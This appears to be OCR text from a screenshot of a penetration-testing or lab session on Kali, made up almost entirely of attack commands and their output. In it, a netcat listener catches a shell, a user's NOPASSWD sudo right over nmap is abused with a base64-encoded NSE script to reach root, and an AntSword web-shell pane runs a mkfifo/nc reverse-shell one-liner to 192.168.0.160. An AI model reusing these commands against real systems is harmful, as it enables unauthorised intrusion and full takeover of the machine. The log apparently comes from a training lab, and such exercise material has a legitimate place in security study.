 root@kali:~/桌面# nc -lvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.0.132.
Ncat: Connection from 192.168.0.132:52276.
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for mahakal on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in

User mahakal may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/nmap
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
mahakal@ubuntu:/home/natraj$ cd /tmp/
cd /tmp/
mahakal@ubuntu:/tmp$ echo b3MuZXhlY3V0ZSgiL2Jpbi9iYXNoIik=|base64 -d >exp.nse
echo b3MuZXhlY3V0ZSgiL2Jpbi9iYXNoIik=|base64 -d >exp.nse
mahakal@ubuntu:/tmp$ cat exp.nse
cat exp.nse
os.execute("/bin/bash")mahakal@ubuntu:/tmp$

mahakal@ubuntu:/tmp$ sudo nmap --script exp.nse
sudo nmap --script exp.nse

Starting Nmap 7.60 ( https://nmap.org ) at 2020-06-16 06:07 PDT
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp# ^[^A
中国蚁剑
AntSword 编辑 窗口 调试
192.168.0.132 >_ 192.168.0.132
(www-data:/home/natraj) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.160 1234 >/tmp/f
(www-data:/home/natraj) $